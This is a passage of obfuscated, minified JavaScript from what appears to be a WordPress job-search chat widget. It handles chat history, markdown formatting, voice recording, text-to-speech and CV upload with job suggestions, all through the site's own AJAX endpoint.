_0x5d9b82=_0xf67aea;try{localStorage['setItem'](_0x521865,JSON[_0x5d9b82(0xc1)](_0x18f12c));}catch(_0x23c1d5){console[_0x5d9b82(0x17d)](_0x5d9b82(0xdc),_0x23c1d5);}}function _0x5a12e9(_0x4de71c){const _0x14d87b=_0xf67aea,_0x2e9610=_0x4de71c[_0x14d87b(0xd2)]('1.')||_0x4de71c[_0x14d87b(0xd2)]('•')||_0x4de71c[_0x14d87b(0xd2)]('*'),_0x5ab110=_0x4de71c[_0x14d87b(0xd2)]('**')||_0x4de71c[_0x14d87b(0xd2)]('##');if(!_0x2e9610&&!_0x5ab110)return _0x4de71c[_0x14d87b(0x110)]('\x0a')[_0x14d87b(0xa0)](_0x44169e=>_0x44169e[_0x14d87b(0x97)]())[_0x14d87b(0x140)](_0x25d87e=>_0x14d87b(0xf8)+_0x25d87e+_0x14d87b(0x111))[_0x14d87b(0x121)]('');let _0x1b11f6=_0x4de71c[_0x14d87b(0xcf)](/\*\*(.*?)\*\*/g,_0x14d87b(0x151))[_0x14d87b(0xcf)](/^\s*[\*\-•]\s+(.+)$/gm,_0x14d87b(0x13e))[_0x14d87b(0xcf)](/^\s*(\d+)\.\s+(.+)$/gm,_0x14d87b(0x144))[_0x14d87b(0x110)]('\x0a')[_0x14d87b(0x140)](_0x51aab4=>{const _0x4fbf40=_0x14d87b;_0x51aab4=_0x51aab4[_0x4fbf40(0x97)]();if(!_0x51aab4)return'';if(_0x51aab4[_0x4fbf40(0x17b)](_0x4fbf40(0xf5)))return _0x51aab4;return _0x4fbf40(0xf8)+_0x51aab4+_0x4fbf40(0x111);})[_0x14d87b(0x121)]('\x0a');return _0x1b11f6=_0x1b11f6['replace'](/((?:<li>(?:(?!<\/li>).)*<\/li>\n*)+)/g,_0x237bf5=>{const _0x38eb66=_0x14d87b;if(_0x237bf5[_0x38eb66(0x11f)](/^\d+\./))return _0x38eb66(0xe3)+_0x237bf5+'</ol>';return _0x38eb66(0x169)+_0x237bf5+_0x38eb66(0x102);}),'<div\x20class=\x22ai-response-formatted\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1b11f6+_0x14d87b(0x11d);}function _0x1456d0(_0x48a441,_0x541f95){let _0x453335=new Date()['getTime']();return _0x453335-_0x48a441>_0x541f95*0x3e8;}function _0x360e31(){const _0x222c2d=_0xf67aea;_0x2affb1&&(_0x914698[_0x2affb1]={'messages':_0x16988d,'last_updated':new Date()[_0x222c2d(0xa5)]()},_0x306d1e(_0x914698));}function _0x12b246(){const _0x7df467=_0xf67aea;_0x3fb878(),_0x569c91(_0x7df467(0x9f))['show'](),_0x569c91(_0x7df467(0xc2))[_0x7df467(0xe7)](),_0x569c91(_0x7df467(0xa7))[_0x7df467(0x148)]('open');}function _0x3fb878(){const _0x30527f=_0xf67aea;_0x360e31(),_0x2affb1=null,_0x16988d=[];let _0x130f1e=_0x397d0c(_0x4c46ad['contact_info'],![]),_0x54e083=_0x2501dc();_0x569c91(_0x30527f(0xf2))['html'](_0x8d06a2(_0x130f1e,_0x54e083)),_0x569c91[_0x30527f(0x96)]({'url':_0x4c46ad['ajax_url'],'type':_0x30527f(0xe8),'data':{'action':_0x30527f(0x125),'nonce':_0x4c46ad[_0x30527f(0x150)]},'success':function(_0x190514){const _0x6f4ec4=_0x30527f;_0x569c91(_0x6f4ec4(0xec))[_0x6f4ec4(0xe7)](),_0x569c91(_0x6f4ec4(0xe5))['show']();}}),_0x569c91('.haspro-chat-footer')['empty'](),_0x569c91(_0x30527f(0x14a))[_0x30527f(0xe7)](),_0x569c91(_0x30527f(0x16f))['show'](),_0x569c91(_0x30527f(0xa7))[_0x30527f(0x91)](_0x30527f(0x124),'');}function _0x397d0c(_0xe155e9,_0x540f50=!![]){const _0xfae089=_0xf67aea;let _0xe288bd='';return _0xe155e9['phone']&&(_0xe288bd+=_0xfae089(0x104)+_0xe155e9[_0xfae089(0x176)]+_0xfae089(0xb8)),_0xe155e9[_0xfae089(0x168)]&&(_0xe288bd+='<a\x20href=\x22mailto:'+_0xe155e9[_0xfae089(0x168)]+_0xfae089(0x162)),_0xe155e9[_0xfae089(0x107)]&&(_0xe288bd+=_0xfae089(0x178)+_0xe155e9[_0xfae089(0x107)]+'\x22\x20target=\x22_blank\x22\x20title=\x22WhatsApp\x22><i\x20class=\x22fa-brands\x20fa-whatsapp\x22></i></a>'),_0xe155e9[_0xfae089(0xdd)]&&_0xe155e9[_0xfae089(0xdd)][_0xfae089(0x11c)](_0x56ca39=>{const _0x1cef9b=_0xfae089;_0x56ca39[_0x1cef9b(0x131)]&&_0x56ca39[_0x1cef9b(0xcd)]&&(_0xe288bd+='<a\x20href=\x22'+_0x56ca39[_0x1cef9b(0x131)]+_0x1cef9b(0xa9)+_0x56ca39[_0x1cef9b(0xcd)]+_0x1cef9b(0xc3)+_0x56ca39[_0x1cef9b(0x14d)]+_0x1cef9b(0x93));}),_0xe288bd;}function _0x2501dc(){const _0x59f1e9=_0xf67aea;let _0x10ef28='';return _0x4c46ad[_0x59f1e9(0xed)]['extra_fields']&&_0x4c46ad[_0x59f1e9(0xed)][_0x59f1e9(0xf1)][_0x59f1e9(0x10f)]>0x0&&(_0x10ef28=_0x59f1e9(0x9d),_0x4c46ad[_0x59f1e9(0xed)]['extra_fields'][_0x59f1e9(0x11c)](_0x5dcfa8=>{const _0x4a3135=_0x59f1e9;_0x5dcfa8[_0x4a3135(0x153)]&&_0x5dcfa8[_0x4a3135(0x131)]&&(_0x10ef28+='<a\x20href=\x22'+_0x5dcfa8['url']+_0x4a3135(0x112)+_0x5dcfa8['text']+_0x4a3135(0x181));}),_0x10ef28+=_0x59f1e9(0x17a)),_0x10ef28;}function _0x8d06a2(_0x26e2c3,_0x317f6a){const _0x166456=_0xf67aea;return _0x166456(0x119)+_0x26e2c3+_0x166456(0x92)+_0x4c46ad[_0x166456(0xed)][_0x166456(0xde)]+_0x166456(0xb6)+_0x4c46ad['i18n']['find_jobs']+_0x166456(0x17f)+_0x4c46ad['i18n'][_0x166456(0x108)]+_0x166456(0xce)+_0x4c46ad[_0x166456(0xed)]['interview_with_ai']+'</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>'+_0x317f6a+_0x166456(0x175);}function _0x25ea0d(_0x1e63b5,_0x23a329=![]){const _0x4f081a=_0xf67aea;_0x2affb1&&_0x2affb1!==_0x1e63b5&&_0x360e31();_0x2affb1=_0x1e63b5;let _0xa6ff6a=_0x914698[_0x2affb1];_0x16988d=_0xa6ff6a?_0xa6ff6a[_0x4f081a(0x109)]:[];_0x23a329&&(_0x569c91('.haspro-launcher\x20.icon-open')[_0x4f081a(0xe7)](),_0x569c91(_0x4f081a(0xc2))[_0x4f081a(0x154)](),_0x569c91('.haspro-chat-window')[_0x4f081a(0x13c)](_0x4f081a(0x101)));let _0x2a9dfd=_0x569c91(_0x4f081a(0xf2)),_0x3cc7c2=_0x569c91(_0x4f081a(0xd8)),_0x4e468b=_0x569c91(_0x4f081a(0xd6));_0x2a9dfd[_0x4f081a(0x11e)](''),_0x3cc7c2[_0x4f081a(0x11e)](_0x552bd6(_0x1e63b5)),_0x569c91(_0x4f081a(0x16f))['hide'](),_0x569c91(_0x4f081a(0x14a))[_0x4f081a(0x154)](),_0x569c91(_0x4f081a(0xa7))[_0x4f081a(0x91)](_0x4f081a(0x124),_0x4f081a(0x10b));let _0x11255a='';switch(_0x1e63b5){case'chat':_0x4e468b['text'](_0x4c46ad[_0x4f081a(0xed)][_0x4f081a(0xde)]);!_0x1374e4()&&!_0x201c4d?(_0x201c4d=!![],_0x3e4544=0x0,_0x11255a=_0x4f081a(0x113),_0x50619c()):_0x11255a=_0x4c46ad['i18n']['chat_welcome_message'];break;case'jobs':_0x4e468b['text'](_0x4c46ad[_0x4f081a(0xed)][_0x4f081a(0x90)]),_0x11255a=_0x4c46ad['i18n'][_0x4f081a(0xc8)];break;case'cv':_0x4e468b[_0x4f081a(0x153)](_0x4c46ad[_0x4f081a(0xed)][_0x4f081a(0x108)]),_0x11255a=_0x4c46ad[_0x4f081a(0xed)]['cv_welcome_message'];break;case _0x4f081a(0x137):_0x4e468b['text'](_0x4c46ad[_0x4f081a(0xed)][_0x4f081a(0x159)]),_0x11255a=_0x4c46ad['i18n'][_0x4f081a(0x120)];break;}_0x16988d[_0x4f081a(0x10f)]===0x0?_0x202b2d(_0x4f081a(0xae),_0x11255a,!![]):_0x16988d[_0x4f081a(0x11c)](_0x23a489=>{const _0x526539=_0x4f081a;_0x202b2d(_0x23a489[_0x526539(0x105)]===_0x526539(0x145)?_0x526539(0xae):_0x526539(0x167),_0x23a489[_0x526539(0x157)],![]);}),_0x51781b(_0x1e63b5);}function _0x552bd6(_0x5df0e0){const _0x5cae93=_0xf67aea;if(_0x5df0e0==='cv')return _0x5cae93(0x11a)+_0x4c46ad[_0x5cae93(0xed)][_0x5cae93(0x114)]+'</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cv-upload-status\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>';let _0xdd799a=_0x5df0e0==='jobs'?_0x4c46ad[_0x5cae93(0xed)][_0x5cae93(0x149)]:_0x4c46ad[_0x5cae93(0xed)][_0x5cae93(0xeb)],_0x4080df=_0x3fcab4?_0x5cae93(0xb2):'';return _0x5cae93(0xb9)+_0xdd799a+_0x5cae93(0x16b)+_0x4080df+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22send-btn\x22>&#10147;</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>';}function _0x51781b(_0xd054cd){const _0x3422b9=_0xf67aea;if(_0xd054cd===_0x3422b9(0x173)){let _0xd36caf=_0x569c91(_0x3422b9(0xd8)),_0x57261a=_0x3422b9(0xe9)+_0x4c46ad[_0x3422b9(0xed)][_0x3422b9(0x90)]+_0x3422b9(0x115)+_0x4c46ad['i18n'][_0x3422b9(0x108)]+_0x3422b9(0x184)+_0x4c46ad['i18n']['interview_with_ai']+'</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>';_0xd36caf[_0x3422b9(0xa2)](_0x57261a);}}function _0x202b2d(_0x472e81,_0x3b6562,_0x24f1b2=!![]){const _0x3e235a=_0xf67aea;let _0x4b5060=_0x569c91(_0x3e235a(0xf2));_0x4b5060[_0x3e235a(0x136)]('.typing-indicator')['remove']();let _0x4486f6=_0x472e81===_0x3e235a(0xae)?_0x5a12e9(_0x3b6562):_0x3b6562,_0x43f73b=_0x1f9eb0(_0x472e81,_0x4486f6);_0x4b5060[_0x3e235a(0xd3)](_0x43f73b),_0x24f1b2&&_0x472e81&&_0x3b6562&&(_0x16988d[_0x3e235a(0x16a)]({'role':_0x472e81===_0x3e235a(0xae)?_0x3e235a(0x145):_0x3e235a(0x167),'content':_0x3b6562}),_0x360e31()),_0x4b5060[_0x3e235a(0xf9)](_0x4b5060[0x0][_0x3e235a(0x15c)]);}function _0x1f9eb0(_0x354222,_0x5f7fef){const _0x867355=_0xf67aea;let _0x473fea=_0x354222===_0x867355(0xae)?_0x4c46ad[_0x867355(0x16c)]:'',_0x227655=_0x473fea?_0x867355(0x141)+_0x473fea+_0x867355(0x106):'',_0x18dbd6='';if(_0x354222==='bot'&&_0x3fcab4){let _0x4fe75e=_0x867355(0x12c)+Date[_0x867355(0x171)]()+'_'+Math['random']()[_0x867355(0xab)](0x24)['substr'](0x2,0x9);_0x18dbd6=_0x867355(0x123)+_0x4fe75e+_0x867355(0x98)+encodeURIComponent(_0x5f7fef)+_0x867355(0x12e);}return _0x867355(0xc9)+_0x354222+'\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+(_0x354222===_0x867355(0xae)?_0x227655:'')+_0x867355(0x9c)+_0x5f7fef+'</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x18dbd6+_0x867355(0x11d);}function _0x1ba40b(){const _0x3ce188=_0xf67aea;let _0x270a05=_0x569c91('.haspro-chat-body'),_0xcace46=_0x3ce188(0x141)+_0x4c46ad[_0x3ce188(0x16c)]+_0x3ce188(0x106),_0x113f13=_0x3ce188(0x174)+_0xcace46+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22typing-dot\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22typing-dot\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22typing-dot\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>';_0x270a05['append'](_0x113f13),_0x270a05[_0x3ce188(0xf9)](_0x270a05[0x0]['scrollHeight']);}function _0x168d5d(){const _0x214718=_0xf67aea;_0x569c91(_0x214718(0xac))[_0x214718(0xc0)]();}function _0x385c73(){const _0x55e799=_0xf67aea;let _0x55af5e=_0x569c91(_0x55e799(0x18d)),_0x1a99c3=_0x55af5e[_0x55e799(0x158)]()[_0x55e799(0x97)]();if(_0x1a99c3){_0x202b2d(_0x55e799(0x167),_0x1a99c3),_0x55af5e[_0x55e799(0x158)]('');if(_0x201c4d){_0x6fa139(_0x1a99c3);return;}_0x1ba40b(),_0x569c91['ajax']({'url':_0x4c46ad[_0x55e799(0xe1)],'type':'POST','data':{'action':_0x55e799(0xe0),'nonce':_0x4c46ad[_0x55e799(0x150)],'message':_0x1a99c3,'history':_0x16988d,'mode':_0x2affb1,'session_id':_0x141d46},'success':function(_0x3498df){const _0xf8ae49=_0x55e799;_0x168d5d(),_0x3498df[_0xf8ae49(0x13d)]&&_0x3498df[_0xf8ae49(0x10e)][_0xf8ae49(0x163)]?_0x202b2d(_0xf8ae49(0xae),_0x3498df['data'][_0xf8ae49(0x163)]):_0x202b2d(_0xf8ae49(0xae),_0x3498df[_0xf8ae49(0x10e)][_0xf8ae49(0x163)]||_0xf8ae49(0xc6));},'error':function(){const _0x79cb60=_0x55e799;_0x168d5d(),_0x202b2d(_0x79cb60(0xae),_0x79cb60(0x17e));}});}}function _0x21eb5a(){const _0xe31599=_0xf67aea;if(!_0x3fcab4){console['warn']('Voice\x20recording\x20not\x20supported\x20in\x20this\x20browser');return;}navigator[_0xe31599(0x130)][_0xe31599(0x18b)]({'audio':!![]})['then'](_0x2ff627=>{const _0xf49c3f=_0xe31599;_0x457922=new MediaRecorder(_0x2ff627),_0x457922[_0xf49c3f(0x133)]=_0x1f49e3=>{const _0xe0145f=_0xf49c3f;_0x42bb6c['push'](_0x1f49e3[_0xe0145f(0x10e)]);},_0x457922[_0xf49c3f(0x189)]=()=>{const _0x349d9c=_0xf49c3f,_0x5c4fd4=new Blob(_0x42bb6c,{'type':_0x349d9c(0x12b)});_0x38efb2(_0x5c4fd4),_0x42bb6c=[];},console[_0xf49c3f(0x9b)](_0xf49c3f(0xd7));})[_0xe31599(0x164)](_0x4566f0=>{const _0x15479a=_0xe31599;console[_0x15479a(0x17d)](_0x15479a(0x12d),_0x4566f0),alert(_0x15479a(0x160));});}function _0x560c59(){const _0x264292=_0xf67aea;if(!_0x457922||_0x40add0)return;_0x42bb6c=[],_0x457922[_0x264292(0xb7)](),_0x40add0=!![],_0x42714b=Date[_0x264292(0x171)]();const _0x513ed1=_0x569c91('#voice-record-btn');_0x513ed1[_0x264292(0x13c)](_0x264292(0xd4)),_0x513ed1[_0x264292(0x11e)]('<i\x20class=\x22fa-solid\x20fa-stop\x22></i>'),_0x513ed1[_0x264292(0x9a)](_0x264292(0x182),'Stop\x20Recording');const _0x12bdad=_0x569c91(_0x264292(0x166));_0x12bdad[_0x264292(0x13c)](_0x264292(0xd4));const _0x16e662=_0x569c91('.send-btn');_0x16e662[_0x264292(0xe7)]();const _0x262906=_0x569c91(_0x264292(0x18d));_0x262906[_0x264292(0x9a)](_0x264292(0x11b),_0x264292(0xad)),_0x262906[_0x264292(0xc7)]('disabled',!![]),_0x262906[_0x264292(0x158)](''),_0x33540d=setTimeout(()=>{_0x40add0&&_0x3ac742();},0x7530),console[_0x264292(0x9b)](_0x264292(0x8f));}function _0x3ac742(){const _0x53d87c=_0xf67aea;if(!_0x457922||!_0x40add0)return;_0x457922[_0x53d87c(0x10c)](),_0x40add0=![];_0x33540d&&(clearTimeout(_0x33540d),_0x33540d=null);const _0x390709=_0x569c91('#voice-record-btn');_0x390709[_0x53d87c(0x148)](_0x53d87c(0xd4)),_0x390709['html'](_0x53d87c(0xda)),_0x390709[_0x53d87c(0x9a)](_0x53d87c(0x182),'Voice\x20Input');const _0x203e0d=_0x569c91(_0x53d87c(0x166));_0x203e0d[_0x53d87c(0x148)]('recording');const _0x30932c=_0x569c91(_0x53d87c(0x165));_0x30932c[_0x53d87c(0x154)]();const _0x344a33=_0x569c91(_0x53d87c(0x18d));_0x344a33[_0x53d87c(0x9a)](_0x53d87c(0x11b),'Processing\x20voice...'),_0x344a33['prop'](_0x53d87c(0xbc),!![]),console[_0x53d87c(0x9b)](_0x53d87c(0xa3));}function _0x38efb2(_0x31026b){const _0x1c543d=_0xf67aea,_0xd0bfa5=new FormData();_0xd0bfa5['append'](_0x1c543d(0x172),_0x1c543d(0x122)),_0xd0bfa5['append'](_0x1c543d(0x150),_0x4c46ad['nonce']),_0xd0bfa5[_0x1c543d(0xd3)](_0x1c543d(0x127),_0x31026b,_0x1c543d(0xd1)),_0x1ba40b(),_0x569c91['ajax']({'url':_0x4c46ad[_0x1c543d(0xe1)],'type':'POST','data':_0xd0bfa5,'processData':![],'contentType':![],'success':function(_0x506311){const _0x776b44=_0x1c543d;_0x168d5d();if(_0x506311[_0x776b44(0x13d)]&&_0x506311[_0x776b44(0x10e)][_0x776b44(0x128)]){const _0x2ddded=_0x506311[_0x776b44(0x10e)][_0x776b44(0x128)],_0x1eac3e=_0x569c91(_0x776b44(0x18d));_0x1eac3e[_0x776b44(0x158)](_0x2ddded),_0x1eac3e['prop'](_0x776b44(0xbc),![]);let _0x391d41=_0x2affb1===_0x776b44(0xfe)?_0x4c46ad['i18n'][_0x776b44(0x149)]:_0x4c46ad[_0x776b44(0xed)][_0x776b44(0xeb)];_0x1eac3e[_0x776b44(0x9a)](_0x776b44(0x11b),_0x391d41),_0x569c91('.send-btn')[_0x776b44(0x154)](),_0x2ddded[_0x776b44(0x97)]()&&(_0x1eac3e[_0x776b44(0xbf)](),setTimeout(()=>{const _0x4aba7d=_0x776b44;_0x1eac3e[_0x4aba7d(0x158)]()===_0x2ddded&&_0x385c73();},0x7d0));}else{const _0x997502=_0x569c91(_0x776b44(0x18d));_0x997502['prop']('disabled',![]);let _0x150fa4=_0x2affb1===_0x776b44(0xfe)?_0x4c46ad[_0x776b44(0xed)][_0x776b44(0x149)]:_0x4c46ad['i18n'][_0x776b44(0xeb)];_0x997502['attr'](_0x776b44(0x11b),_0x150fa4),_0x569c91('.send-btn')['show'](),_0x202b2d(_0x776b44(0xae),_0x776b44(0x180));}},'error':function(){const _0x12e5e5=_0x1c543d;_0x168d5d();const _0x3cba16=_0x569c91(_0x12e5e5(0x18d));_0x3cba16[_0x12e5e5(0xc7)]('disabled',![]);let _0x2d3491=_0x2affb1===_0x12e5e5(0xfe)?_0x4c46ad[_0x12e5e5(0xed)][_0x12e5e5(0x149)]:_0x4c46ad['i18n'][_0x12e5e5(0xeb)];_0x3cba16[_0x12e5e5(0x9a)](_0x12e5e5(0x11b),_0x2d3491),_0x569c91(_0x12e5e5(0x165))[_0x12e5e5(0x154)](),_0x202b2d('bot','Sorry,\x20there\x20was\x20an\x20error\x20processing\x20your\x20voice\x20input.');}});}function _0x1bd404(_0x1d471a){const _0x354367=_0xf67aea,_0x5917cf=new FormData();_0x5917cf[_0x354367(0xd3)](_0x354367(0x172),'haspro_text_to_speech'),_0x5917cf[_0x354367(0xd3)]('nonce',_0x4c46ad[_0x354367(0x150)]),_0x5917cf['append'](_0x354367(0x153),_0x1d471a),_0x569c91[_0x354367(0x96)]({'url':_0x4c46ad[_0x354367(0xe1)],'type':'POST','data':_0x5917cf,'processData':![],'contentType':![],'success':function(_0x10aa2a){const _0x485d81=_0x354367;if(_0x10aa2a[_0x485d81(0x13d)]&&_0x10aa2a['data'][_0x485d81(0x17c)]){const _0x454978=atob(_0x10aa2a[_0x485d81(0x10e)][_0x485d81(0x17c)]),_0x1a6261=new Uint8Array(_0x454978['length']);for(let _0x5a9aa0=0x0;_0x5a9aa0<_0x454978[_0x485d81(0x10f)];_0x5a9aa0++){_0x1a6261[_0x5a9aa0]=_0x454978[_0x485d81(0xdf)](_0x5a9aa0);}const _0x18bf94=new Blob([_0x1a6261],{'type':_0x10aa2a[_0x485d81(0x10e)][_0x485d81(0x117)]}),_0x5b3974=URL[_0x485d81(0x152)](_0x18bf94),_0x1f3bbb=new Audio(_0x5b3974);_0x1f3bbb[_0x485d81(0x116)]()[_0x485d81(0x164)](_0xa82269=>{const _0x158457=_0x485d81;console[_0x158457(0x17d)](_0x158457(0x170),_0xa82269),alert('Could\x20not\x20play\x20audio.\x20Please\x20try\x20again.');}),_0x1f3bbb['addEventListener']('ended',()=>{const _0x386429=_0x485d81;URL[_0x386429(0x8e)](_0x5b3974);});}else alert(_0x485d81(0x14c));},'error':function(){const _0x287a6d=_0x354367;alert(_0x287a6d(0xca));}});}_0x515cea['on'](_0xf67aea(0xff),'.haspro-launcher',function(){const _0x5dae0a=_0xf67aea;_0x569c91(_0x5dae0a(0xa7))['toggleClass']('open'),_0x569c91(this)[_0x5dae0a(0x136)]('.icon-open,\x20.icon-close')[_0x5dae0a(0x147)]();if(_0x569c91(_0x5dae0a(0xa7))[_0x5dae0a(0xd0)](_0x5dae0a(0x101))){if(!_0x2affb1)_0x3fb878();}else _0x12b246();}),_0x515cea['on'](_0xf67aea(0xff),_0xf67aea(0x94),_0x12b246),_0x515cea['on'](_0xf67aea(0xff),_0xf67aea(0xe6),_0x3fb878),_0x515cea['on'](_0xf67aea(0xa1),_0xf67aea(0x95),function(_0x24fed8){const _0x3009eb=_0xf67aea;_0x24fed8[_0x3009eb(0xe2)]();let _0x2967ae=_0x569c91(this),_0x353461={'name':_0x2967ae[_0x3009eb(0x136)](_0x3009eb(0x15d))[_0x3009eb(0x158)](),'email':_0x2967ae[_0x3009eb(0x136)]('input[name=\x22email\x22]')[_0x3009eb(0x158)](),'profession':_0x2967ae[_0x3009eb(0x136)](_0x3009eb(0xf4))[_0x3009eb(0x158)]()};_0x569c91[_0x3009eb(0x96)]({'url':_0x4c46ad['ajax_url'],'type':_0x3009eb(0xe8),'data':{'action':_0x3009eb(0x14b),'nonce':_0x4c46ad['nonce'],'user_data':_0x353461},'success':function(_0xef97d1){const _0x557f36=_0x3009eb;_0xef97d1['success']?(_0x569c91(_0x557f36(0xec))[_0x557f36(0xe7)](),_0x569c91('.haspro-main-options')[_0x557f36(0x154)](),_0x16988d['push']({'role':_0x557f36(0xb3),'content':_0x557f36(0xf0)+_0x353461[_0x557f36(0xcd)]+',\x20Profession:\x20'+_0x353461[_0x557f36(0x100)]})):alert(_0x557f36(0x134));},'error':function(){alert('Connection\x20error.\x20Please\x20try\x20again.');}});}),_0x515cea['on'](_0xf67aea(0xff),'.action-btn',function(){const _0xc2b05c=_0xf67aea;let _0x51c796=_0x569c91(this)['data'](_0xc2b05c(0xc4)),_0x260dfa=_0x569c91(this)[_0xc2b05c(0x99)](_0xc2b05c(0x132))[_0xc2b05c(0x10f)]>0x0;_0x25ea0d(_0x51c796,_0x260dfa);}),_0x515cea['on'](_0xf67aea(0xff),_0xf67aea(0x165),_0x385c73),_0x515cea['on'](_0xf67aea(0x118),_0xf67aea(0x18d),function(_0x1b3997){const _0x117465=_0xf67aea;if(_0x1b3997[_0x117465(0xd5)]===0xd)_0x385c73();}),_0x515cea['on'](_0xf67aea(0xff),_0xf67aea(0xb0),function(_0x5146af){_0x5146af['preventDefault']();if(!_0x3fcab4){alert('Voice\x20recording\x20is\x20not\x20supported\x20in\x20your\x20browser.\x20Please\x20type\x20your\x20message\x20instead.');return;}if(!_0x457922){_0x21eb5a(),setTimeout(()=>{_0x457922&&_0x560c59();},0x1f4);return;}_0x40add0?_0x3ac742():_0x560c59();}),_0x515cea['on']('click',_0xf67aea(0xbe),function(_0x2ee1b7){const _0x5653d9=_0xf67aea;_0x2ee1b7[_0x5653d9(0xe2)](),_0x2ee1b7[_0x5653d9(0x8d)]();const _0x4b8218=_0x569c91(this),_0x5333c4=decodeURIComponent(_0x4b8218['data'](_0x5653d9(0x153))),_0x199214=_0x4b8218[_0x5653d9(0x11e)]();_0x4b8218[_0x5653d9(0x11e)]('<i\x20class=\x22fa-solid\x20fa-spinner\x20fa-spin\x22></i>'),_0x4b8218[_0x5653d9(0xc7)](_0x5653d9(0xbc),!![]),_0x1bd404(_0x5333c4),setTimeout(()=>{const _0x1b3b6a=_0x5653d9;_0x4b8218['html'](_0x199214),_0x4b8218['prop'](_0x1b3b6a(0xbc),![]);},0x7d0);}),_0x515cea['on'](_0xf67aea(0x142),_0xf67aea(0x126),function(_0x31e6c5){const _0x3e23ea=_0xf67aea;let _0x2a2796=_0x31e6c5['target'][_0x3e23ea(0x186)][0x0],_0x5f0a4a=_0x569c91(_0x3e23ea(0x103));if(!_0x2a2796){if(_0x5f0a4a[_0x3e23ea(0x10f)])_0x5f0a4a[_0x3e23ea(0x153)]('');return;}_0x202b2d(_0x3e23ea(0x167),_0x3e23ea(0x14f)+_0x2a2796[_0x3e23ea(0xcd)]);if(_0x5f0a4a[_0x3e23ea(0x10f)])_0x5f0a4a[_0x3e23ea(0x153)]('Uploading...');_0x1ba40b();let _0x321333=new FormData();_0x321333[_0x3e23ea(0xd3)](_0x3e23ea(0x172),_0x3e23ea(0x155)),_0x321333['append'](_0x3e23ea(0x150),_0x4c46ad['nonce_cv']),_0x321333['append'](_0x3e23ea(0x143),_0x2a2796),_0x321333['append'](_0x3e23ea(0xfd),_0x141d46),_0x569c91['ajax']({'url':_0x4c46ad[_0x3e23ea(0xe1)],'type':_0x3e23ea(0xe8),'data':_0x321333,'processData':![],'contentType':![],'success':function(_0x5c9e86){const _0x249f51=_0x3e23ea;console[_0x249f51(0x9b)](_0x249f51(0x13b),_0x5c9e86),_0x168d5d();if(_0x5c9e86[_0x249f51(0x13d)]&&_0x5c9e86[_0x249f51(0x10e)]){_0x202b2d('bot',_0x5c9e86[_0x249f51(0x10e)][_0x249f51(0x163)]||_0x249f51(0x188));let _0x2944c8=_0x5c9e86[_0x249f51(0x10e)][_0x249f51(0x10e)];if(_0x2944c8){let _0x3eb768=_0x249f51(0xaa);_0x3eb768+=_0x249f51(0xcc),_0x3eb768+=_0x249f51(0xee)+(_0x2944c8[_0x249f51(0x15a)]||_0x249f51(0x183))+_0x249f51(0x8c),_0x3eb768+=_0x249f51(0x161)+(_0x2944c8['summary']||_0x249f51(0x183))+'</p>',_0x2944c8[_0x249f51(0xaf)]&&_0x2944c8[_0x249f51(0xaf)][_0x249f51(0x10f)]>0x0&&(_0x3eb768+=_0x249f51(0x18c),_0x569c91[_0x249f51(0xb5)](_0x2944c8[_0x249f51(0xaf)],function(_0x30831f,_0x287687){const _0x2525f4=_0x249f51;_0x3eb768+=_0x2525f4(0xf5)+_0x287687+_0x2525f4(0x14e);}),_0x3eb768+=_0x249f51(0x102)),_0x2944c8[_0x249f51(0x16d)]&&_0x2944c8['weaknesses'][_0x249f51(0x10f)]>0x0&&(_0x3eb768+=_0x249f51(0xb1),_0x569c91[_0x249f51(0xb5)](_0x2944c8[_0x249f51(0x16d)],function(_0x5de6d8,_0xf57820){const _0x1d5b8a=_0x249f51;_0x3eb768+=_0x1d5b8a(0xf5)+_0xf57820+_0x1d5b8a(0x14e);}),_0x3eb768+='</ul>'),_0x2944c8['suggestions']&&_0x2944c8[_0x249f51(0x16e)][_0x249f51(0x10f)]>0x0&&(_0x3eb768+=_0x249f51(0xbb),_0x569c91[_0x249f51(0xb5)](_0x2944c8[_0x249f51(0x16e)],function(_0x23f691,_0x5cc193){const _0x3dca4b=_0x249f51;_0x3eb768+=_0x3dca4b(0xf5)+_0x5cc193+'</li>';}),_0x3eb768+=_0x249f51(0x102)),_0x2944c8[_0x249f51(0x12a)]&&_0x2944c8[_0x249f51(0x12a)][_0x249f51(0x10f)]>0x0&&(_0x3eb768+='<p><b>Jobs\x20for\x20You:</b></p><ul>',_0x569c91['each'](_0x2944c8[_0x249f51(0x12a)],function(_0x52e153,_0x15db1e){const _0x19b83a=_0x249f51;typeof _0x15db1e==='object'&&_0x15db1e[_0x19b83a(0x182)]&&(_0x3eb768+=_0x19b83a(0xf5),_0x15db1e[_0x19b83a(0xbd)]?_0x3eb768+=_0x19b83a(0x178)+_0x15db1e[_0x19b83a(0xbd)]+'\x22\x20target=\x22_blank\x22>'+_0x15db1e[_0x19b83a(0x182)]+_0x19b83a(0x181):_0x3eb768+=_0x15db1e['title'],_0x3eb768+='</li>');}),_0x3eb768+=_0x249f51(0x102)),_0x3eb768+=_0x249f51(0x17a),_0x202b2d(_0x249f51(0xae),_0x3eb768);}else 